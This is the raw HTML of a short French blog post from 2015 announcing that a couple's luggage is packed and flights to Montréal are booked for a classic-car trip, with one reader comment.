

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://willyetsessoeurs.com/?p=1200
body_size: 11425
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Nous n&rsquo;avons jamais été aussi près &#8211; Willy et ses soeurs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Willy et ses soeurs &raquo; Flux" href="http://willyetsessoeurs.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Willy et ses soeurs &raquo; Flux des commentaires" href="http://willyetsessoeurs.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Willy et ses soeurs &raquo; Nous n&rsquo;avons jamais été aussi près Flux des commentaires" href="http://willyetsessoeurs.com/?feed=rss2&#038;p=1200" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/willyetsessoeurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://willyetsessoeurs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='radiate-style-css' href='http://willyetsessoeurs.com/wp-content/themes/radiate/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CMerriweather%3A400%2C300&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-genericons-css' href='http://willyetsessoeurs.com/wp-content/themes/radiate/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-content/themes/radiate/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://willyetsessoeurs.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://willyetsessoeurs.com/index.php?rest_route=/wp/v2/posts/1200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://willyetsessoeurs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://willyetsessoeurs.com/?p=1200" />
<link rel='shortlink' href='http://willyetsessoeurs.com/?p=1200' />
<link rel="alternate" type="application/json+oembed" href="http://willyetsessoeurs.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwillyetsessoeurs.com%2F%3Fp%3D1200" />
<link rel="alternate" type="text/xml+oembed" href="http://willyetsessoeurs.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwillyetsessoeurs.com%2F%3Fp%3D1200&#038;format=xml" />
<link rel="pingback" href="http://willyetsessoeurs.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c4c4c4; }
</style>
			<style type="text/css" id="custom-header-css">
			#parallax-bg {
			background-image: url('http://willyetsessoeurs.com/wp-content/themes/radiate/images/header/header-image-one.jpg'); background-repeat: repeat-x; background-position: center top; background-attachment: scroll;			}

			#masthead {
				margin-bottom: 450px;
			}

			@media only screen and (max-width: 600px) {
				#masthead {
					margin-bottom: 382px;
				}
			}
		</style>
			<style type="text/css" id="custom-background-css">
			body.custom-background {
				background: none !important;
			}

			#content {
			background-color: #c4c4c4;			}
		</style>
	</head>

<body class="post-template-default single single-post postid-1200 single-format-standard custom-background wp-embed-responsive group-blog">


<div id="parallax-bg">
	</div>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap clearfix">
			<div class="site-branding">
                           <h3 class="site-title"><a href="http://willyetsessoeurs.com/" title="Willy et ses soeurs" rel="home">Willy et ses soeurs</a></h3>
                                       <p class="site-description">Brûlez de vieux bois, lisez de vieux livres, buvez de vieux vins &#8230; roulez en vieilles voitures</p>
            			</div>

							<div class="header-search-icon"></div>
				<form role="search" method="get" class="search-form" action="http://willyetsessoeurs.com/">
	<label>
		<span class="screen-reader-text">Rechercher&nbsp;:</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Rechercher">
</form>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h4 class="menu-toggle"></h4>

				<div class="menu-primary-container"><ul id="menu-menu-2" class="clearfix "><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="http://willyetsessoeurs.com/">Accueil</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://willyetsessoeurs.com/?page_id=43">Présentation</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="http://willyetsessoeurs.com/?page_id=13">La découverte</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="http://willyetsessoeurs.com/?page_id=90">Sortie de grange</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="http://willyetsessoeurs.com/?cat=4">La restauration</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242"><a href="http://willyetsessoeurs.com/?cat=7">La préparation</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="http://willyetsessoeurs.com/?cat=5">Le voyage</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .inner-wrap header-wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="inner-wrap clearfix">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1200" class="post-1200 post type-post status-publish format-standard hentry category-la-preparation">
	<header class="entry-header">
		<h1 class="entry-title">Nous n&rsquo;avons jamais été aussi près</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="http://willyetsessoeurs.com/?p=1200" rel="bookmark"><time class="entry-date published" datetime="2015-08-02T16:24:37+01:00">2 août 2015</time><time class="updated" datetime="2015-08-02T16:24:50+01:00">2 août 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://willyetsessoeurs.com/?author=1">pascalboidron</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><em><strong>Dimanche 2 août 2015</strong></em>, les valises sont bouclées, nous sommes enregistrés sur nos vols Bordeaux / Roissy / Montréal, notre problème d&rsquo;assurance est réglé à 99%, deux bidons de LHM ont été chargés dans la valise.</p>
<p>What else ?</p>
<p><a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/monreal.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1203" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/monreal-300x200.jpg" alt="monreal" width="300" height="200" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/monreal-300x200.jpg 300w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/monreal.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
								<span class="cat-links">
				<a href="http://willyetsessoeurs.com/?cat=7" rel="category">Préparation</a>			</span>
			
					
				<span class="comments-link"><a href="http://willyetsessoeurs.com/?p=1200#comments">Un commentaire</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h3 class="screen-reader-text">Navigation de l'article</h3>
		<div class="nav-links">

			<div class="nav-previous"><a href="http://willyetsessoeurs.com/?p=1193" rel="prev"><span class="meta-nav">&larr;</span> Un article dans le Sud-Ouest</a></div>
			<div class="nav-next"><a href="http://willyetsessoeurs.com/?p=1207" rel="next">C&rsquo;est parti ! <span class="meta-nav">&rarr;</span></a></div>

		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
			
<div id="comments" class="comments-area">

	
			<h3 class="comments-title">
			Une réflexion sur &ldquo;&nbsp;<span>Nous n&rsquo;avons jamais été aussi près</span>&nbsp;&rdquo;		</h3>

		
		<ul class="comment-list">
				<li class="comment even thread-even depth-1" id="li-comment-2447">
		<article id="comment-2447" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='http://0.gravatar.com/avatar/68f9231752eb38a6b28e531e05f56d79?s=74&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/68f9231752eb38a6b28e531e05f56d79?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' decoding='async'/><div class="comment-author-link">Jean Claude</div><div class="comment-date-time">4 août 2015 à 20 h 48 min</div><a class="comment-permalink" href="http://willyetsessoeurs.com/?p=1200#comment-2447">Permalink</a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>Hello les amis , Bon vous en êtes ou ? le voyage c&rsquo;est bien passé ?!!</p>
				<a rel='nofollow' class='comment-reply-link' href='http://willyetsessoeurs.com/?p=1200&#038;replytocom=2447#respond' data-commentid="2447" data-postid="1200" data-belowelement="comment-2447" data-respondelement="respond" data-replyto="Répondre à Jean Claude" aria-label='Répondre à Jean Claude'>Réponse</a>			</section><!-- .comment-content -->

		</article><!-- #comment-## -->
	</li><!-- #comment-## -->

		</ul><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1200#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://willyetsessoeurs.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b729c26a22" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://willyetsessoeurs.com/">
	<label>
		<span class="screen-reader-text">Rechercher&nbsp;:</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Rechercher">
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="http://willyetsessoeurs.com/?p=2160">Discovering the Magic of Homemade Bread: A Culinary Journey</a>
									</li>
											<li>
					<a href="http://willyetsessoeurs.com/?p=2158">Zahrádkářství v České republice: Klíčem k úspěchu je okrasné trávy</a>
									</li>
											<li>
					<a href="http://willyetsessoeurs.com/?p=2156">The Art of Comfort Food: A Culinary Journey</a>
									</li>
											<li>
					<a href="http://willyetsessoeurs.com/?p=2102">Urodzinowy Slottica Wypłaty: Przewodnik Po Światku Hazardu Online</a>
									</li>
											<li>
					<a href="http://willyetsessoeurs.com/?p=2104">ymga2cktsyse2h97l30sll3mb5hkxbrxz</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Andre montandon</span> dans <a href="http://willyetsessoeurs.com/?p=1165#comment-4849">Un week-end évènementiel</a></li><li class="recentcomments"><span class="comment-author-link">pascalboidron</span> dans <a href="http://willyetsessoeurs.com/?p=1165#comment-4835">Un week-end évènementiel</a></li><li class="recentcomments"><span class="comment-author-link">André Montandon dit "Orangina"</span> dans <a href="http://willyetsessoeurs.com/?p=1165#comment-4832">Un week-end évènementiel</a></li><li class="recentcomments"><span class="comment-author-link">pascalboidron</span> dans <a href="http://willyetsessoeurs.com/?p=591#comment-4738">Changement de local, changement de rythme ?</a></li><li class="recentcomments"><span class="comment-author-link">Spagnol</span> dans <a href="http://willyetsessoeurs.com/?p=591#comment-4730">Changement de local, changement de rythme ?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://willyetsessoeurs.com/?m=202512'>décembre 2025</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=202412'>décembre 2024</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=202410'>octobre 2024</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201508'>août 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201506'>juin 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201505'>mai 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201504'>avril 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201503'>mars 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201502'>février 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201501'>janvier 2015</a></li>
